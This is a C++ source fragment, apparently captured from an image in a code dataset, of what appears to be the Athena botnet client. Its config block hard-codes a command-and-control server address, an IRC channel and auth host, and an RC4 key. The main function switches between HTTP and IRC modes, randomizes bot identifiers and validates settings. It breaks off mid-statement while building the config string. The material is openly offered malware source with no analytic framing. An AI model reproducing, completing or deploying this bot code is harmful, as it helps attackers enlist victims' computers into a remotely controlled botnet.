<code> <loc_0><loc_0><loc_500><loc_500><_C++_>#include "includes.h"

// <!-------! CONFIG AREA START !-------!>

char cServer[128] = "whatthedev.pw/AcdzWBddcC23DcGH/";
char cBackup[128] = "";
unsigned short usPort = 80;
char cChannel[56] = "#Athena";
char cChannelKey[56] = "";
char cAuthHost[100] = "bossnets336";
char cServerPass[56] = "";

char cRc4Key[250] = "Imagination is more important than knowledge.";

char cHttpVersion[50] = "v1.1.1";
char cIrcVersion[50] = "Athena-v2.4.1";

// <!-------! CONFIG AREA STOP !-------!>

char cOwner[56] = "User";
char cVersion[50];

int main()
{
    int nTries = 0;
start:
    nTries++;

    memset(cVersion, 0, sizeof(cVersion));

    if(strstr(cServer, "/"))
    {
        strcpy(cVersion, cHttpVersion);

        memset(cChannel, 0, sizeof(cChannel));
        strcpy(cChannel, GenRandLCText());

        memset(cChannelKey, 0, sizeof(cChannelKey));
        strcpy(cChannelKey, GenRandLCText());

        memset(cAuthHost, 0, sizeof(cAuthHost));
        strcpy(cAuthHost, GenRandLCText());

        memset(cOwner, 0, sizeof(cOwner));
        strcpy(cOwner, GenRandLCText());

        memset(cServerPass, 0, sizeof(cServerPass));
        strcpy(cServerPass, GenRandLCText());
    }
    else
        strcpy(cVersion, cIrcVersion);

    srand(time(0));
    if(strlen(cChannelKey) == 0)
        strcpy(cChannelKey, "0");

    if(strlen(cServerPass) == 0)
        strcpy(cServerPass, "0");

    if(strlen(cBackup) == 0)
        strcpy(cBackup, "0");

    if(strlen(cVersion) == 0)
    {
        printf("Invalid value for cVersion\n");
        system("pause");
        return 0;
    }

    if(strlen(cServer) == 0)
    {
        printf("Invalid value for cServer\n");
        system("pause");
        return 0;
    }

    if(strlen(cChannel) == 0)
    {
        printf("Invalid value for cChannel\n");
        system("pause");
        return 0;
    }

    if(strlen(cAuthHost) == 0)
    {
        printf("Invalid value for cAuthHost\n");
        system("pause");
        return 0;
    }

    memset(cOwner, 0, sizeof(cOwner));
    strcpy(cOwner, GenRandLCText());

    if(strlen(cOwner) == 0)
    {
        printf("Invalid value for cOwner\n");
        system("pause");
        return 0;
    }

    if((usPort > 65535) || usPort < 1)
    {
        printf("Invalid value for usPort\n");
        system("pause");
        return 0;
    }

    char cConfig[10 * (strlen(cVersion) + strlen(cServer) + strlen(cChannel) + strlen(cChannelKey) + strlen(cAuthHost) + strlen(cOwner) + strlen(cServerPass) + 6)];
    memset(cConfig, 0, sizeof(cConfig));
    sprintf(cConfig, "%s%s%i%s%s%s%s%s", cVersion, cServer,</code> 